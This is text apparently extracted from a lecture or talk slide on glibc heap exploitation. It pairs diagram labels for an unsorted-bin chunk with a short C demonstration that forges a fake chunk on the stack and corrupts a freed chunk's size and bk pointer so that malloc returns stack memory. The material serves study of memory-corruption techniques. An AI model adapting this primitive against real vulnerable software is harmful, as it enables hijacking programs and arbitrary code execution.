 chunk(victim)
prev_size
0x111
victim
fd
bk
...
unsorted bin
bk
fd
bk
chunk(victim)
fd
10 intptr_t stack_buffer[4] = {0};
13 intptr_t* victim = malloc(0x100);
16 intptr_t* p1 = malloc(0x100);
19 free(victim);
23 stack_buffer[1] = 0x100 + 0x10;
24 stack_buffer[3] = (intptr_t)stack_buffer;
29 victim[-1] = 32;
30 victim[1] = (intptr_t)stack_buffer;
34 char *p2 = malloc(0x100);
stack_buffer
0
0
0
0